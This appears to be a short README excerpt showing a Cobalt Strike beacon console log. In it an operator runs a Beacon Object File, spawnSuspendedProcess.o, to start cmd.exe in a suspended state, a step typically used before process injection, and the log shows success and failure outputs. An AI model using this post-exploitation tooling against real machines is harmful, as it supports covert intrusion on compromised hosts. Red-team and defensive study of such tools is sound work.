 beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o cmd.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 660 bytes
[+] received output:
Success! - Your new process cmd.exe has been spawned in a suspended state!
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o doesNotExist.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 669 bytes
[+] received output:
Failure - Uh oh, your process failed to spawn. Typically this is because the EXE does not exist.
beacon> inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o cmd.exe
[*] Tasked beacon to inline-execute /Users/bobby.cooke/spawnSuspendedProcess.o
[+] host called home, sent: 660 bytes
[+] received output:
Success! - Your new process cmd.exe has been spawned in a suspended state!
[DESKTOP-KOSR2NO] boku/2520 (x64) (last:667ms)
beacon>